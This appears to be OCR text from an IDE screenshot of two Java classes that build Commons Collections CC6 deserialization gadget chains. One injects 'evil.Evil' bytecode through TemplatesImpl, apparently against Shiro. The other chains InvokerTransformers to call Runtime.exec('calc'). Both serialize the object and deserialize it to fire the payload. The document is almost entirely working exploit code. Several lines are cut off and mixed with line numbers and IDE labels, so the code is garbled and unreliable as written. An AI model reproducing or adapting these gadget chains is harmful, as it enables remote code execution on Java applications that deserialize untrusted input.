 import java.util.HashSet;
import java.util.Map;
7 3
public class cc6shiro {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exceptio
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
});
setFieldValue(templates, fieldName: "_name", value: "HelloTemplatesImpl");
setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "toString", p
Map innermap = new HashMap();
Map lazymap = LazyMap.decorate(innermap,invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,templates);
HashSet hashSet = new HashSet( initialCapacity: 1);
hashSet.add(tiedMapEntry);
lazymap.clear();
setFieldValue(invokerTransformer, fieldName: "iMethodName", value: "newTransformer");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(hashSet);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray(
Object o = ois.readObject();
}
}
11 import java.lang.reflect.Field;
12 import java.util.HashMap;
13 import java.util.HashSet;
14 import java.util.Map;
7 2
15
16 public class cc6 {
17 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
18 Field field = obj.getClass().getDeclaredField(fieldName);
19 field.setAccessible(true);
20 field.set(obj, value);
21 }
22
23 public static void main(String[] args) throws Exception {
24 Transformer[] transformer = new Transformer[]{
25 new ConstantTransformer(Runtime.class),
26 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"
27 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{nul
28 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
29 };
30 ChainedTransformer ct = new ChainedTransformer(transformer);
31
32 Map innermap = new HashMap();
33 Map lazymap = LazyMap.decorate(innermap,new ConstantTransformer( constantToReturn: 0));
34
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "lsf");
36
37 HashSet hashSet = new HashSet( initialCapacity: 1);
38 hashSet.add(tiedMapEntry);
39
40 lazymap.clear();
41 setFieldValue(lazymap, fieldName: "factory",ct);
42
43 ByteArrayOutputStream barr = new ByteArrayOutputStream();
44 ObjectOutputStream oos = new ObjectOutputStream(barr);
45 oos.writeObject(hashSet);
46 oos.close();
47
48 System.out.println(barr);
49 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
50 Object o = ois.readObject();
51 }
52 }
数据库
m Maven
SciView